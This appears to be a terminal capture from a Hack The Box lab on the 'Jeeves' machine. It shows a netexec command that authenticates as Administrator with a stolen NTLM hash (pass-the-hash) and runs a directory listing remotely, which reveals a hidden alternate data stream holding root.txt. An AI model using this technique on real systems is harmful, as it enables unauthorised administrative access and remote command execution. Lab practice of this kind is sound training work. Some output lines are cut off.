 ┌──(kali㉿kali)-[~/htb_labs/jeeves]
└─$ nxc smb 10.10.10.63 -u Administrator -H e0fb1fb85756c24235ff238cbe81fe00 -x "dir /R C:\Users\Administrator\Desktop"
SMB 10.10.10.63 445 JEEVES [*] Windows 10 Build 10586 x64 (name:JEEVES) (domain:Jeeves) (signing:False) (SMB
SMB 10.10.10.63 445 JEEVES [+] Jeeves\Administrator:e0fb1fb85756c24235ff238cbe81fe00 (Pwn3d!)
SMB 10.10.10.63 445 JEEVES [-] WMIEXEC: Dcom initialization failed on connection with stringbinding: "ncacn_
10.10.63[49666]", please increase the timeout with the option "--dcom-timeout". If it's still failing maybe something is blocking the
ction, try another exec method
SMB 10.10.10.63 445 JEEVES [+] Executed command via atexec
SMB 10.10.10.63 445 JEEVES Volume in drive C has no label.
SMB 10.10.10.63 445 JEEVES Volume Serial Number is 71A1-6FA1
SMB 10.10.10.63 445 JEEVES Directory of C:\Users\Administrator\Desktop
SMB 10.10.10.63 445 JEEVES 11/08/2017 10:05 AM <DIR> .
SMB 10.10.10.63 445 JEEVES 11/08/2017 10:05 AM <DIR> ..
SMB 10.10.10.63 445 JEEVES 12/24/2017 03:51 AM 36 hm.txt
SMB 10.10.10.63 445 JEEVES 34 hm.txt:root.txt:$DATA
SMB 10.10.10.63 445 JEEVES 11/08/2017 10:05 AM 797 Windows 10 Update Assistant.lnk
SMB 10.10.10.63 445 JEEVES 2 File(s) 833 bytes
SMB 10.10.10.63 445 JEEVES 2 Dir(s) 2,644,566,016 bytes free
(kali㉿kali)-[~/htb_labs/jeeves]